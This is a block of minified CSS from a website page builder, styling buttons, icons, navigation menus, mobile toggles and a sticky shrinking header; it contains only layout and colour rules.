{.fl-node-0awh3zf4ymxg .fl-icon-wrap .fl-icon-text {height: 52.5px;}}@media(max-width: 992px) {.fl-node-0awh3zf4ymxg .fl-icon-wrap .fl-icon-text {height: 52.5px;}}@media(max-width: 768px) {.fl-node-0awh3zf4ymxg .fl-icon-wrap .fl-icon-text {height: 52.5px;}}.fl-node-0awh3zf4ymxg .fl-icon-group {text-align: right;}.fl-node-0awh3zf4ymxg .fl-icon + .fl-icon {margin-left: 10px;} .fl-node-0awh3zf4ymxg > .fl-module-content {margin-top:5px;margin-bottom:5px;}.fl-builder-content .fl-node-ab3c92zflhd7 a.fl-button,.fl-builder-content .fl-node-ab3c92zflhd7 a.fl-button:visited,.fl-builder-content .fl-node-ab3c92zflhd7 a.fl-button *,.fl-builder-content .fl-node-ab3c92zflhd7 a.fl-button:visited *,.fl-page .fl-builder-content .fl-node-ab3c92zflhd7 a.fl-button,.fl-page .fl-builder-content .fl-node-ab3c92zflhd7 a.fl-button:visited,.fl-page .fl-builder-content .fl-node-ab3c92zflhd7 a.fl-button *,.fl-page .fl-builder-content .fl-node-ab3c92zflhd7 a.fl-button:visited * {color: #05334f;}.fl-builder-content .fl-node-ab3c92zflhd7 a.fl-button:hover,.fl-builder-content .fl-node-ab3c92zflhd7 a.fl-button:hover span.fl-button-text,.fl-builder-content .fl-node-ab3c92zflhd7 a.fl-button:hover *,.fl-page .fl-builder-content .fl-node-ab3c92zflhd7 a.fl-button:hover,.fl-page .fl-builder-content .fl-node-ab3c92zflhd7 a.fl-button:hover span.fl-button-text,.fl-page .fl-builder-content .fl-node-ab3c92zflhd7 a.fl-button:hover * {color: #05334f;}.fl-node-ab3c92zflhd7.fl-button-wrap, .fl-node-ab3c92zflhd7 .fl-button-wrap {text-align: left;}.fl-builder-content .fl-node-ab3c92zflhd7 a.fl-button {padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;}.fl-builder-content .fl-node-ab3c92zflhd7 a.fl-button, .fl-builder-content .fl-node-ab3c92zflhd7 a.fl-button:visited, .fl-page .fl-builder-content .fl-node-ab3c92zflhd7 a.fl-button, .fl-page .fl-builder-content .fl-node-ab3c92zflhd7 a.fl-button:visited {font-weight: 700;border: 1px solid #e6e6e6;background-color: #f2f2f2;}.fl-builder-content .fl-node-ab3c92zflhd7 a.fl-button:hover, .fl-builder-content .fl-node-ab3c92zflhd7 a.fl-button:focus, .fl-page .fl-builder-content .fl-node-ab3c92zflhd7 a.fl-button:hover, .fl-page .fl-builder-content .fl-node-ab3c92zflhd7 a.fl-button:focus {border: 1px solid #f3f3f3;}.fl-builder-content .fl-node-ab3c92zflhd7 a.fl-button:hover, .fl-page .fl-builder-content .fl-node-ab3c92zflhd7 a.fl-button:hover, .fl-page .fl-builder-content .fl-node-ab3c92zflhd7 a.fl-button:hover, .fl-page .fl-page .fl-builder-content .fl-node-ab3c92zflhd7 a.fl-button:hover {background-color: #ffffff;} .fl-node-ab3c92zflhd7 > .fl-module-content {margin-top:10px;margin-bottom:10px;} .fl-node-h5mp2f4yszar > .fl-module-content {margin-top:15px;margin-bottom:0px;}img.mfp-img {padding-bottom: 40px !important;}.fl-builder-edit .fl-fill-container img {transition: object-position .5s;}.fl-fill-container :is(.fl-module-content, .fl-photo, .fl-photo-content, img) {height: 100% !important;width: 100% !important;}@media (max-width: 768px) { .fl-photo-content,.fl-photo-img {max-width: 100%;} }.fl-node-60b3b0879072d, .fl-node-60b3b0879072d .fl-photo {text-align: center;} .fl-node-60b3b0879072d > .fl-module-content {margin-top:0px;margin-bottom:0px;}.fl-menu ul,.fl-menu li{list-style: none;margin: 0;padding: 0;}.fl-menu .menu:before,.fl-menu .menu:after{content: '';display: table;clear: both;}.fl-menu-horizontal {display: inline-flex;flex-wrap: wrap;align-items: center;}.fl-menu li{position: relative;}.fl-menu a{display: block;padding: 10px;text-decoration: none;}.fl-menu a:hover{text-decoration: none;}.fl-menu .sub-menu{min-width: 220px;}.fl-module[data-node] .fl-menu .fl-menu-expanded .sub-menu {background-color: transparent;-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;}.fl-menu .fl-has-submenu:focus,.fl-menu .fl-has-submenu .sub-menu:focus,.fl-menu .fl-has-submenu-container:focus {outline: 0;}.fl-menu .fl-has-submenu-container{ position: relative; }.fl-menu .fl-menu-accordion .fl-has-submenu > .sub-menu{display: none;}.fl-menu .fl-menu-accordion .fl-has-submenu.fl-active .hide-heading > .sub-menu {box-shadow: none;display: block !important;}.fl-menu .fl-menu-toggle{position: absolute;top: 0;right: 0;bottom: 0;height: 100%;cursor: pointer;}.fl-menu .fl-toggle-arrows .fl-menu-toggle:before,.fl-menu .fl-toggle-none .fl-menu-toggle:before{border-color: #333;}.fl-menu .fl-menu-expanded .fl-menu-toggle{display: none;}.fl-menu .fl-menu-mobile-toggle {position: relative;padding: 8px;background-color: transparent;border: none;color: #333;border-radius: 0;}.fl-menu .fl-menu-mobile-toggle:focus-visible {outline: 2px auto Highlight;outline: 2px auto -webkit-focus-ring-color;}.fl-menu .fl-menu-mobile-toggle.text{width: 100%;text-align: center;}.fl-menu .fl-menu-mobile-toggle.hamburger .fl-menu-mobile-toggle-label,.fl-menu .fl-menu-mobile-toggle.hamburger-label .fl-menu-mobile-toggle-label{display: inline-block;margin-left: 10px;vertical-align: middle;}.fl-menu .fl-menu-mobile-toggle.hamburger .svg-container,.fl-menu .fl-menu-mobile-toggle.hamburger-label .svg-container{display: inline-block;position: relative;width: 1.4em;height: 1.4em;vertical-align: middle;}.fl-menu .fl-menu-mobile-toggle.hamburger .hamburger-menu,.fl-menu .fl-menu-mobile-toggle.hamburger-label .hamburger-menu{position: absolute;top: 0;left: 0;right: 0;bottom: 0;}.fl-menu .fl-menu-mobile-toggle.hamburger .hamburger-menu rect,.fl-menu .fl-menu-mobile-toggle.hamburger-label .hamburger-menu rect{fill: currentColor;}li.mega-menu .hide-heading > a,li.mega-menu .hide-heading > .fl-has-submenu-container,li.mega-menu-disabled .hide-heading > a,li.mega-menu-disabled .hide-heading > .fl-has-submenu-container {display: none;}ul.fl-menu-horizontal li.mega-menu {position: static;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu {top: inherit !important;left: 0 !important;right: 0 !important;width: 100%;}ul.fl-menu-horizontal li.mega-menu.fl-has-submenu:hover > ul.sub-menu,ul.fl-menu-horizontal li.mega-menu.fl-has-submenu.focus > ul.sub-menu {display: flex !important;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu li {border-color: transparent;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li {width: 100%;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a {font-weight: bold;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a:hover {background: transparent;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu .fl-menu-toggle {display: none;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu ul.sub-menu {background: transparent;-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;display: block;min-width: 0;opacity: 1;padding: 0;position: static;visibility: visible;}:where(.fl-col-group-medium-reversed, .fl-col-group-responsive-reversed, .fl-col-group-equal-height.fl-col-group-custom-width) > .fl-menu-mobile-clone {flex: 1 1 100%;}.fl-menu-mobile-clone {clear: both;}.fl-menu-mobile-clone .fl-menu .menu {float: none !important;}.fl-menu-mobile-close {display: none;}.fl-menu-mobile-close,.fl-menu-mobile-close:hover,.fl-menu-mobile-close:focus {background: none;border: 0 none;color: inherit;font-size: 18px;padding: 10px 6px;}.fl-menu-mobile-close:focus-visible {outline: 2px auto Highlight;outline: 2px auto -webkit-focus-ring-color;}.fl-node-60b3b020c52b1 .fl-menu .menu {}.fl-builder-content .fl-node-60b3b020c52b1 .menu > li > a,.fl-builder-content .fl-node-60b3b020c52b1 .menu > li > .fl-has-submenu-container > a,.fl-builder-content .fl-node-60b3b020c52b1 .sub-menu > li > a,.fl-builder-content .fl-node-60b3b020c52b1 .sub-menu > li > .fl-has-submenu-container > a{color: #333333;}.fl-node-60b3b020c52b1 .fl-menu .fl-toggle-arrows .fl-menu-toggle:before,.fl-node-60b3b020c52b1 .fl-menu .fl-toggle-none .fl-menu-toggle:before {border-color: #333333;}.fl-node-60b3b020c52b1 .menu > li > a:hover,.fl-node-60b3b020c52b1 .menu > li > a:focus,.fl-node-60b3b020c52b1 .menu > li > .fl-has-submenu-container:hover > a,.fl-node-60b3b020c52b1 .menu > li > .fl-has-submenu-container.focus > a,.fl-node-60b3b020c52b1 .menu > li.current-menu-item > a,.fl-node-60b3b020c52b1 .menu > li.current-menu-item > .fl-has-submenu-container > a,.fl-node-60b3b020c52b1 .sub-menu > li > a:hover,.fl-node-60b3b020c52b1 .sub-menu > li > a:focus,.fl-node-60b3b020c52b1 .sub-menu > li > .fl-has-submenu-container:hover > a,.fl-node-60b3b020c52b1 .sub-menu > li > .fl-has-submenu-container.focus > a,.fl-node-60b3b020c52b1 .sub-menu > li.current-menu-item > a,.fl-node-60b3b020c52b1 .sub-menu > li.current-menu-item > .fl-has-submenu-container > a{color: #05334f;}.fl-node-60b3b020c52b1 .fl-menu .fl-toggle-arrows .fl-has-submenu-container:hover > .fl-menu-toggle:before,.fl-node-60b3b020c52b1 .fl-menu .fl-toggle-arrows .fl-has-submenu-container.focus > .fl-menu-toggle:before,.fl-node-60b3b020c52b1 .fl-menu .fl-toggle-arrows li.current-menu-item >.fl-has-submenu-container > .fl-menu-toggle:before,.fl-node-60b3b020c52b1 .fl-menu .fl-toggle-none .fl-has-submenu-container:hover > .fl-menu-toggle:before,.fl-node-60b3b020c52b1 .fl-menu .fl-toggle-none .fl-has-submenu-container.focus > .fl-menu-toggle:before,.fl-node-60b3b020c52b1 .fl-menu .fl-toggle-none li.current-menu-item >.fl-has-submenu-container > .fl-menu-toggle:before{border-color: #05334f;}.fl-node-60b3b020c52b1 .menu .fl-has-submenu .sub-menu{display: none;}.fl-node-60b3b020c52b1 .fl-menu .sub-menu {background-color: #efefef;-webkit-box-shadow: 0 1px 20px rgba(0,0,0,0.1);-ms-box-shadow: 0 1px 20px rgba(0,0,0,0.1);box-shadow: 0 1px 20px rgba(0,0,0,0.1);}.fl-node-60b3b020c52b1 .fl-menu .fl-menu-toggle:before{content: '';position: absolute;right: 50%;top: 50%;z-index: 1;display: block;width: 9px;height: 9px;margin: -5px -5px 0 0;border-right: 2px solid;border-bottom: 2px solid;-webkit-transform-origin: right bottom;-ms-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: translateX( -5px ) rotate( 45deg );-ms-transform: translateX( -5px ) rotate( 45deg );transform: translateX( -5px ) rotate( 45deg );}.fl-node-60b3b020c52b1 .fl-menu .fl-has-submenu.fl-active > .fl-has-submenu-container .fl-menu-toggle{-webkit-transform: rotate( -180deg );-ms-transform: rotate( -180deg );transform: rotate( -180deg );}.fl-node-60b3b020c52b1 .fl-menu-horizontal.fl-toggle-arrows .fl-has-submenu-container a{padding-right: 28px;}.fl-node-60b3b020c52b1 .fl-menu-horizontal.fl-toggle-arrows .fl-menu-toggle,.fl-node-60b3b020c52b1 .fl-menu-horizontal.fl-toggle-none .fl-menu-toggle{width: 28px;}.fl-node-60b3b020c52b1 .fl-menu-horizontal.fl-toggle-arrows .fl-menu-toggle,.fl-node-60b3b020c52b1 .fl-menu-horizontal.fl-toggle-none .fl-menu-toggle,.fl-node-60b3b020c52b1 .fl-menu-vertical.fl-toggle-arrows .fl-menu-toggle,.fl-node-60b3b020c52b1 .fl-menu-vertical.fl-toggle-none .fl-menu-toggle{width: 28px;}.fl-node-60b3b020c52b1 .fl-menu li{border-top: 1px solid transparent;}.fl-node-60b3b020c52b1 .fl-menu li:first-child{border-top: none;}@media ( max-width: 768px ) {.fl-node-60b3b020c52b1 .fl-menu ul.menu {display: none;float: none;}.fl-node-60b3b020c52b1 .fl-menu .sub-menu {-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;}.fl-node-60b3b020c52b1 .mega-menu.fl-active .hide-heading > .sub-menu,.fl-node-60b3b020c52b1 .mega-menu-disabled.fl-active .hide-heading > .sub-menu {display: block !important;}.fl-node-60b3b020c52b1 .fl-menu-logo,.fl-node-60b3b020c52b1 .fl-menu-search-item {display: none;}} @media ( min-width: 769px ) {.fl-node-60b3b020c52b1 .fl-menu .menu > li{ display: inline-block; }.fl-node-60b3b020c52b1 .menu li{border-left: 1px solid transparent;border-top: none;}.fl-node-60b3b020c52b1 .menu li:first-child{border: none;}.fl-node-60b3b020c52b1 .menu li li{border-top: 1px solid transparent;border-left: none;}.fl-node-60b3b020c52b1 .menu .fl-has-submenu .sub-menu{position: absolute;top: 100%;left: 0;z-index: 10;visibility: hidden;opacity: 0;text-align:left;}.fl-node-60b3b020c52b1 .fl-has-submenu .fl-has-submenu .sub-menu{top: 0;left: 100%;}.fl-node-60b3b020c52b1 .fl-menu .fl-has-submenu:hover > .sub-menu,.fl-node-60b3b020c52b1 .fl-menu .fl-has-submenu.focus > .sub-menu{display: block;visibility: visible;opacity: 1;}.fl-node-60b3b020c52b1 .menu .fl-has-submenu.fl-menu-submenu-right .sub-menu{left: inherit;right: 0;}.fl-node-60b3b020c52b1 .menu .fl-has-submenu .fl-has-submenu.fl-menu-submenu-right .sub-menu{top: 0;left: inherit;right: 100%;}.fl-node-60b3b020c52b1 .fl-menu .fl-has-submenu.fl-active > .fl-has-submenu-container .fl-menu-toggle{-webkit-transform: none;-ms-transform: none;transform: none;}.fl-node-60b3b020c52b1 .fl-menu .fl-has-submenu .fl-has-submenu .fl-menu-toggle:before{-webkit-transform: translateY( -5px ) rotate( -45deg );-ms-transform: translateY( -5px ) rotate( -45deg );transform: translateY( -5px ) rotate( -45deg );}.fl-node-60b3b020c52b1 ul.sub-menu {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-node-60b3b020c52b1 ul.sub-menu a {}.fl-node-60b3b020c52b1 .fl-menu .fl-menu-mobile-toggle{display: none;}}.fl-node-60b3b020c52b1 .fl-menu .fl-menu-mobile-toggle {color: #333333;font-size: 16px;text-transform: uppercase;padding-top: 14px;padding-right: 14px;padding-bottom: 14px;padding-left: 14px;border-color: rgba( 0,0,0,0.1 );}.fl-node-60b3b020c52b1 .fl-menu .fl-menu-mobile-toggle rect,.fl-node-60b3b020c52b1 .fl-menu .fl-menu-mobile-toggle.hamburger .hamburger-menu rect {fill: #333333;}.fl-node-60b3b020c52b1 .fl-menu .fl-menu-mobile-toggle:hover,.fl-node-60b3b020c52b1 .fl-menu .fl-menu-mobile-toggle.fl-active {color: #05334f;}.fl-node-60b3b020c52b1 .fl-menu .fl-menu-mobile-toggle:hover rect,.fl-node-60b3b020c52b1 .fl-menu .fl-menu-mobile-toggle.fl-active rect,.fl-node-60b3b020c52b1 .fl-menu .fl-menu-mobile-toggle.hamburger:hover .hamburger-menu rect,.fl-node-60b3b020c52b1 .fl-menu .fl-menu-mobile-toggle.fl-active .hamburger-menu rect {fill: #05334f;}.fl-node-60b3b020c52b1 ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a:hover {color: #333333;}.fl-node-60b3b020c52b1 .fl-menu .menu, .fl-node-60b3b020c52b1 .fl-menu .menu > li {font-family: Montserrat, sans-serif;font-weight: 500;font-size: 16px;line-height: 1;letter-spacing: 1.6px;text-transform: uppercase;}.fl-node-60b3b020c52b1 .fl-menu {text-align: right;}.fl-node-60b3b020c52b1 .fl-menu .menu {justify-content: right;}.fl-node-60b3b020c52b1 .menu a {padding-top: 14px;padding-right: 14px;padding-bottom: 14px;padding-left: 14px;}.fl-node-60b3b020c52b1 .fl-menu .menu .sub-menu > li {font-size: 16px;line-height: 1;}.fl-node-60b3b020c52b1 .fl-menu .fl-menu-mobile-toggle {float: right;}@media(max-width: 1200px) {.fl-node-60b3b020c52b1 .fl-menu .fl-menu-mobile-toggle {float: none;}}@media(max-width: 992px) {.fl-node-60b3b020c52b1 .fl-menu .fl-menu-mobile-toggle {float: none;}}@media(max-width: 768px) {.fl-node-60b3b020c52b1 .menu li.fl-has-submenu ul.sub-menu {padding-left: 15px;}.fl-node-60b3b020c52b1 .fl-menu .sub-menu {background-color: transparent;}.fl-node-60b3b020c52b1 .fl-menu .fl-menu-mobile-toggle {float: none;}}.fl-builder-content .fl-node-0qa96v57whb4 a.fl-button,.fl-builder-content .fl-node-0qa96v57whb4 a.fl-button:visited,.fl-builder-content .fl-node-0qa96v57whb4 a.fl-button *,.fl-builder-content .fl-node-0qa96v57whb4 a.fl-button:visited *,.fl-page .fl-builder-content .fl-node-0qa96v57whb4 a.fl-button,.fl-page .fl-builder-content .fl-node-0qa96v57whb4 a.fl-button:visited,.fl-page .fl-builder-content .fl-node-0qa96v57whb4 a.fl-button *,.fl-page .fl-builder-content .fl-node-0qa96v57whb4 a.fl-button:visited * {color: #05334f;}.fl-builder-content .fl-node-0qa96v57whb4 a.fl-button:hover,.fl-builder-content .fl-node-0qa96v57whb4 a.fl-button:hover span.fl-button-text,.fl-builder-content .fl-node-0qa96v57whb4 a.fl-button:hover *,.fl-page .fl-builder-content .fl-node-0qa96v57whb4 a.fl-button:hover,.fl-page .fl-builder-content .fl-node-0qa96v57whb4 a.fl-button:hover span.fl-button-text,.fl-page .fl-builder-content .fl-node-0qa96v57whb4 a.fl-button:hover * {color: #05334f;}.fl-node-0qa96v57whb4.fl-button-wrap, .fl-node-0qa96v57whb4 .fl-button-wrap {text-align: left;}.fl-builder-content .fl-node-0qa96v57whb4 a.fl-button {padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;}.fl-builder-content .fl-node-0qa96v57whb4 a.fl-button, .fl-builder-content .fl-node-0qa96v57whb4 a.fl-button:visited, .fl-page .fl-builder-content .fl-node-0qa96v57whb4 a.fl-button, .fl-page .fl-builder-content .fl-node-0qa96v57whb4 a.fl-button:visited {font-weight: 700;border: 1px solid #e6e6e6;background-color: #f2f2f2;}.fl-builder-content .fl-node-0qa96v57whb4 a.fl-button:hover, .fl-builder-content .fl-node-0qa96v57whb4 a.fl-button:focus, .fl-page .fl-builder-content .fl-node-0qa96v57whb4 a.fl-button:hover, .fl-page .fl-builder-content .fl-node-0qa96v57whb4 a.fl-button:focus {border: 1px solid #f3f3f3;}.fl-builder-content .fl-node-0qa96v57whb4 a.fl-button:hover, .fl-page .fl-builder-content .fl-node-0qa96v57whb4 a.fl-button:hover, .fl-page .fl-builder-content .fl-node-0qa96v57whb4 a.fl-button:hover, .fl-page .fl-page .fl-builder-content .fl-node-0qa96v57whb4 a.fl-button:hover {background-color: #ffffff;} .fl-node-0qa96v57whb4 > .fl-module-content {margin-top:0px;margin-bottom:0px;}.fl-node-pzkm6ht04x57 .fl-icon i:hover,.fl-node-pzkm6ht04x57 .fl-icon i:hover:before,.fl-node-pzkm6ht04x57 .fl-icon a:hover i,.fl-node-pzkm6ht04x57 .fl-icon a:hover i:before {color: #ffffff;}.fl-node-pzkm6ht04x57 .fl-icon i, .fl-node-pzkm6ht04x57 .fl-icon i:before {font-size: 30px;}.fl-node-pzkm6ht04x57 .fl-icon-wrap .fl-icon-text {height: 52.5px;}@media(max-width: 1200px) {.fl-node-pzkm6ht04x57 .fl-icon-wrap .fl-icon-text {height: 52.5px;}}@media(max-width: 992px) {.fl-node-pzkm6ht04x57 .fl-icon-wrap .fl-icon-text {height: 52.5px;}}@media(max-width: 768px) {.fl-node-pzkm6ht04x57 .fl-icon-wrap .fl-icon-text {height: 52.5px;}}.fl-node-pzkm6ht04x57 .fl-icon-group {text-align: left;}.fl-node-pzkm6ht04x57 .fl-icon + .fl-icon {margin-left: 10px;} .fl-node-pzkm6ht04x57 > .fl-module-content {margin-top:0px;margin-bottom:5px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {position: fixed;width: 100%;z-index: 100;}.fl-theme-builder-flyout-menu-push-left .fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {left: auto !important;transition: left 0.2s !important;}.fl-theme-builder-flyout-menu-push-right .fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {right: auto !important;transition: right 0.2s !important;}.fl-builder-content[data-type="header"].fl-theme-builder-header-sticky .fl-menu .fl-menu-mobile-opacity {height: 100vh;width: 100vw;}.fl-builder-content[data-type="header"]:not([data-overlay="1"]).fl-theme-builder-header-sticky .fl-menu-mobile-flyout {top: 0px;}.fl-theme-builder-flyout-menu-active body {margin-left: 0px !important;margin-right: 0px !important;}.fl-theme-builder-has-flyout-menu, .fl-theme-builder-has-flyout-menu body {overflow-x: hidden;}.fl-theme-builder-flyout-menu-push-right {right: 0px;transition: right 0.2s ease-in-out;}.fl-theme-builder-flyout-menu-push-left {left: 0px;transition: left 0.2s ease-in-out;}.fl-theme-builder-flyout-menu-active .fl-theme-builder-flyout-menu-push-right {position: relative;right: 250px;}.fl-theme-builder-flyout-menu-active .fl-theme-builder-flyout-menu-push-left {position: relative;left: 250px;}.fl-theme-builder-flyout-menu-active .fl-builder-content[data-type="header"] .fl-menu-disable-transition {transition: none;}.fl-builder-content[data-shrink="1"] .fl-row-content-wrap,.fl-builder-content[data-shrink="1"] .fl-col-content,.fl-builder-content[data-shrink="1"] .fl-module-content,.fl-builder-content[data-shrink="1"] img {-webkit-transition: all 0.4s ease-in-out, background-position 1ms;-moz-transition: all 0.4s ease-in-out, background-position 1ms;transition: all 0.4s ease-in-out, background-position 1ms;}.fl-builder-content[data-shrink="1"] img {width: auto;}.fl-builder-content[data-shrink="1"] img.fl-photo-img {width: auto;height: auto;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink .fl-row-content-wrap {margin-bottom: 0;margin-top: 0;}.fl-theme-builder-header-shrink-row-bottom.fl-row-content-wrap {padding-bottom: 5px;}.fl-theme-builder-header-shrink-row-top.fl-row-content-wrap {padding-top: 5px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink .fl-col-content {margin-bottom: 0;margin-top: 0;padding-bottom: 0;padding-top: 0;}.fl-theme-builder-header-shrink-module-bottom.fl-module-content,.fl-theme-builder-header-shrink-module-bottom.fl-module:where(.fl-module:not(:has(> .fl-module-content))) {margin-bottom: 5px;}.fl-theme-builder-header-shrink-module-top.fl-module-content,.fl-theme-builder-header-shrink-module-bottom.fl-module:where(.fl-module:not(:has(> .fl-module-content))) {margin-top: 5px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink img {-webkit-transition: all 0.4s ease-in-out, background-position 1ms;-moz-transition: all 0.4s ease-in-out, background-position 1ms;transition: all 0.4s ease-in-out, background-position 1ms;}.fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-sticky):not(.fl-builder-content-editing) {position: absolute;width: 100%;z-index: 100;}.fl-builder-edit body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"] {display: none;}body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-row-content-wrap,body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-col-content,body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-module-box {background: transparent;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-node-8usdfry7xek6 .fl-row-content {min-width: 0px;}.fl-node-jtxisdly6u5f .fl-row-content {min-width: 0px;}.fl-node-60b3b020c52a7 .fl-row-content {min-width: 0px;}